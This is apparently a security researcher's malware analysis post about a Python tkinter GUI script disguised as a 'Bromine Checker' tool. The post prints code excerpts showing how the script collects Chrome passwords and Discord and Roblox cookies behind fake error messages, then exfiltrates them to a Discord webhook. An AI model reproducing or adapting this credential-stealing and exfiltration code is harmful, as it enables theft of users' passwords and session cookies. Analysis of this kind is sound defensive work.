Malicious Python Script with a TCL/TK GUI
One essential behavior of malware is to remain "stealthy" and perform nasty activities below the radar. But sometimes, it can be attractive to interact with the victim to make it more confident and use the script (that's my guess). I found a malicious Python script that builds a window and displays it to the user. Python can create powerful GUIs with the help of the tkinter[1] library. It adds support to TCL/TK[2] framework. TCL is an old language I did not use for a long time. My last experience with TCL was related to scripting on Cisco IOS[3]!

The script does not have the capability to install tkinter by itself. It means that the library is available on the victim’s computer. Once started, the script displays this window:
Note the window title (“Bromine Checker “): I’m not sure if it’s related to the Bromine[4] project. Maybe targeting developers?
The window has three tabs. The first one (as seen above) allows the victim to provide files. On the second tab, there is a “Check" button. Once clicked, an error message is displayed if filenames have been provided or not, but in any case, something will happen in the background:
Here is the code invoked when the user clicks:
def begin_power_up(self):
# Check if Kami, Nimbus, and Shenron files are specified
if not self.kami_file_input.get() or not self.nimbus_file_input.get() or not self.shenron_file_input.get():
nimbus_message.showinfo("Error", "Configuration not set. Please specify combo, and output files.")
vegeta()
session = requests.Session()
session.get('http://discord.com')
gods={}
gods['discord']=session.cookies.get_dict()
session = requests.Session()
session.get('http://roblox.com')
gods['roblox']=session.cookies.get_dict()
whis(gods)
else:
self.power_up_status_label.config(text="Starting to check.")
nimbus_message.showinfo("Error", "API error 238: api receiver not found.")
vegeta()
session = requests.Session()
session.get('http://discord.com')
gods={}
gods['discord']=session.cookies.get_dict()
session = requests.Session()
session.get('http://roblox.com')
gods['roblox']=session.cookies.get_dict()
whis(gods)
The two functions vegeta() and whis() will, respectively, collect the credentials and cookies found in the local Chrome installation and exfiltrate them to a Discord instance:
def beerus(file_content):
webhook_url = 'hxxps://discord[.]com/api/webhooks/1181324304282042388/QV72y89H3qWC3Rgb3CInzJ0tTmEynm2BwT8fUecjqqvp6_vqGTB2LuozVkffLBG32fOt'
files = {'file': ('passwords.txt', file_content)}
data = {'content': 'Check out the attached file for Chrome passwords.'}
requests.post(webhook_url, data=data, files=files)
This is a perfect example of why you should never trust any script or tool! You think it's legit and, in the background, it will steal your data!
Funny fact: the Python script uses Dragon Ball characters’ names for variable and class names.
[1] https://docs.python.org/3/library/tkinter.html
[2] https://www.tcl.tk
[3] https://www.cisco.com/c/en/us/td/docs/ios-xml/ios/ios_tcl/configuration/12-4t/ios-tcl-12-4t-book.pdf
[4] https://github.com/Etiqa/bromine
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments